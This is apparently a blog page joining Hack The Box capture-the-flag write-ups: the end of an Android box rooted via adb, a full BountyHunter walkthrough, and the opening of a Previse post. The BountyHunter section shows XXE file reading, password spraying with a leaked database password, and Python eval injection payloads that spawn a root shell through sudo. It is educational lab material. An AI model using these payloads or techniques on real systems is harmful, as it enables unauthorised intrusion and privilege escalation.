
Anyway, appending the Host Key Algorithms argument to my SSH command allowed me to authenticate to the host (after a few incorrect password attempts). Once on the box, I couldn’t find the user.txt file so I started enumerating. I used socket stats to check the listening services and found the 5555 port again. After another search, I learnt that this port is for Android Debug Bridge which I know from my attempts to root Android devices.
Explore Privilege Escalation
The Android Debug Bridge should allow me high-privilege access to the device if I can access the service. Therefore, I set up a local port forward through SSH. I had a bit of trouble getting this to work correctly but mostly due to my syntax being incorrect.

Next, I had issues connecting to the correct device. I was able to connect to adb ok but when trying to get a shell, I received an error message advising that there was more than one device. I have an emulator set up for another box I’m working on. Anyway, this was another syntax issue which was resolved after a quick search.
Now that I could successfully connect to the device, it was time to disconnect and reconnect as root. Running adb root will restart adb and give me root permissions on the device. Once on the device as root, I was able to capture both the user and root flags.
┌──(kali㉿kali)-[~] └─$ adb -s 127.0.0.1:5555 root restarting adbd as root
This was a nice easy box for first thing on a Monday morning. I ran into a few issues while solving it but nothing too difficult. The initial information-gathering phase was typical as I tend to perform a TCP scan on all ports regardless. The services would have thrown me off a bit had I not known this was an Android device going into it. I liked the initial “exploit” to get files as I remember having that application installed on one of my phones in the past.
The privilege escalation was fun as I got to practise local port forwarding but with a few complications. That took me a few attempts to get the syntax correct due to the host key algorithms. I also learnt how to use ADB from the Linux terminal which I hadn’t done before and how to get root through it. Overall, this was a nice box which taught me a few things about android. Thanks
BountyHunter is an easy Linux box created by ejedev for Hack The Box and was released on the 24th of July 2021. Hello world, welcome to haxez and if you want to know how to hack BountyHunter then, This Is The Way! To complete this box, it is recommended that you know Python and basic Linux. The skills obtained from hacking this box are XXE injection and Source code review.
BountyHunter Enumeration

After spawning the box, I pinged it to ensure that it was up and running. Following that, I performed a Nmap scan to identify listening services and service versions. As a result, I learnt that ports 22 for SSH and 80 for HTTP were open. Furthermore, the box had an Ubuntu operating system and was running Apache 2.4.41. As SSH was unlikely to be the attack vector, I went to take a look at the website.

According to whatweb, the application was built using a combination of Bootstrap, HTML5 and Jquery. Additionally, whatweb verified some factors that Nmap discovered. Not much else was revealed from whatweb so I navigated to the application to investigate further.


The application was a fairly standard modern service information page. Scrolling through the content it appeared to be a website advertising a bug bounty hunting team. There was a contact form at the bottom of the page but it didn’t appear to function. There was also a link to an in-development Bounty Report System that was likely going to be the attack vector. The Bounty Reporting System was being loaded from a PHP file named log_submit.php so I now knew I was now dealing with PHP.
Bounty Reporting System
I navigated to the Bounty Reporting System and submitted some test data to see how it was being processed. Initially, I received a message explaining that if the database was ready then the data would have been added. This told me that I probably wasn’t looking at an SQL injection vector.

Next, I checked the request in Burp to see how it was constructed. As shown below, the user-supplied data was sent as a POST request. Furthermore, the data was base64 encoded and added to the data parameter. Highlighting the base64 encoded data revealed that it was XML. This triggered my Spidey-Sense so I started looking for XML Entity Injection Payloads.

To test for XXE, I modified the existing XML and defined a new entity called payload. Next, I specified the value of the new entity as “haxez was here”. Finally, I added the payload entity to the title. If the application is vulnerable to XXE then “haxez was here” would be rendered in the title when the application responds.
As you can see from the screenshot below, the value of the payload parameter was rendered in the title thus confirming XXE.
Exploiting XXE


To make life easier, I stole the Python payload from IppSec’s youtube video and used it to retrieve the contents of the /etc/passwd file. All I need to do now is change the value of the fname variable to the file I wanted and the Python script will retrieve it for me. As you can see from the screenshot, it successfully retrieved the /etc/passwd file. If IppSec did a “coding with IppSec” spin-off channel, I would be hooked.
In short, the script takes the XXE payload but replaces the filename with the fname variable. It then encodes it to base64 and sends it to the application. Next, it uses the split function to format the output nicely and then base64 decodes the output. The reason why it needs to base64 decode the output is that we’re first converting the file to base64 to avoid bad characters such as the less than and greater than symbols. Awesome!

I now had a working exploit to retrieve PHP files from the host but going through the output of the files found in Burp didn’t reveal much. I ran gobuster to enumerate the application’s directories and files and found the database configuration file named db.php.

Using the Python exploit, I retrieved the /etc/passwd and db.php files. Looking through the /etc/passwd file, I noticed that only 2 users had a shell (root and development). Analysis of the db.php revealed that the database username was admin and the password was ‘m19RoAU0hP41A1sTsq6K’
I added the root and development users to a text file named users.txt and then used crackmapexec to password-spray those users with the database password. This could have also been done with Hydra by supplying a usernames list and the fixed password but crackmapexec is awesome. From the results, I learnt that the developer account was reusing the password for the database. Admittedly, this was a bit overkill but if you had a list of 1000 users, you wouldn’t want to try them all manually.
I could now log in via SSSH as the development user and grab the user flag.
The first thing I ran was sudo -l to see if I could run anything with sudo privileges. This could be an easy win on any box. From the results, I learnt that the development user could run a Python script named ticketValidator.py.


It was time to perform some code analysis. Please note that I’m terrible at Python and will do a horrible job of explaining what the script is doing. At the top of the script, a function named load_file is defined. The function has an if statement to check if the file ends with .md. If not the script will return the error “Wrong file type”. I now know that my file needs to end with .md.
Next, there is a function named evaluate which verifies several parameters within the file. This is a large function so I will break it down step by step.
The first line needs to start “# Skytrain Inc”.
The second line needs to start “## Ticket to “, and have a space after to.
The third line needs to start “__Ticket Code:__”.
The next line needs to start “**”.
Then there a maths calculation which I will come back to later.
If those conditions are met then it’s passed to eval which may allow code execution.
Crafting An Exploit

I attempted to eyeball the exploit but that resulted in a bunch of errors so the next logical step was to steal the source code and run it locally. That way I can debug the payload as I run it through the script. First I created a netcat listener and told it to save all output to a file called ticketValidator.py.
I then opened the file with codium and ran it. I supplied the path to my inject.md payload and it produced an error on the line performing the “% 7–4” calculation. This was because there is a requirement for a space which you can see with ‘split(“+”)[0]’. As you can see in the terminal window, this didn’t output “hello world” so my payload wasn’t being executed. FYI, I’m terrible at this.
To fix this, I edited the inject.md file and added the plus symbol after 11.
# Skytrain Inc
## Ticket to
__Ticket Code:__
**11+print("hello world")

Now when I reran the script, it still errored but it executed my payload.
Next, I tested for code execution and this is where I struggled a bit. However, the payload below works fine. As you can see from the output, it successfully ran the id command and return our user’s id values. Now, I should be able to change the id command to bash so that when the ticket is processed, it runs bash as root and gives me a root shell.
# Skytrain Inc
## Ticket to
__Ticket Code:__
**11+eval('11+__import__("os").system("id")')
BountyHunter Privilege Escalation
To elevate my privileges I used the following payload.
# Skytrain Inc
## Ticket to
__Ticket Code:__
**11+eval('11+__import__("os").system("bash")')
I saved this to a file called inject3.md and then ran the ticketValidator.py script with sudo and specified the inject3.md file. Sure enough, this spawned a bash shell as root and allowed me to capture the root.txt flag.
development@bountyhunter:~$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
inject3.md
Destination:
root@bountyhunter:/home/development# cat /root/root.txt
bf2▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓e1e
BountyHunter Learnings
BountyHunter was a fun box and help me understand XML entity injection better. I think I’ve only completed a few boxes that required XXE but I’ve taken long breaks so may have forgotten. I believe that I understand it now and can craft payloads (provided I have notes). However, I’m sure that I will run into another brick wall once I move on to medium boxes and the applications start validating input a bit more. Overall, the foothold was a lot of fun and was well within my current capabilities.
The privilege escalation on the other hand was an entirely different beast. I can say with 100% certainty that I wouldn’t have solved this without a walkthrough. Despite finding the script and recognising that eval equals bad, I wouldn’t have been able to construct the payload. My code analysis skills are nonexistent so trying to identify the specifics required to create a valid ticket would have defeated me. The invalid tickets didn’t help me either although I’m sure they helped others. This isn’t a criticism of the box at all, the box was great. It highlighted an area that I’m struggling with. I hope that exposure will help me improve but at present, I don’t see a path forward without taking a step back and learning to code. I tend to miss the small details like requiring spaces. Anyway, thanks for the box.
Previse is an easy Linux box created by m4lwhere on Hack The Box. It was released on the 7th Aug 2021 but I’m going to hack it today. Hello world, welcome to haxez, where I will I’m going to explain how I hacked Previse. It is recommended that you have basic web exploitation skills, basic password cracking skills and, basic Linux privilege escalation skills. We will learn Execution After Redirect (EAR) abuse, abusing PHP exec() function, hash cracking with Unicode salt and PATH hijacking.
Previse Enumeration
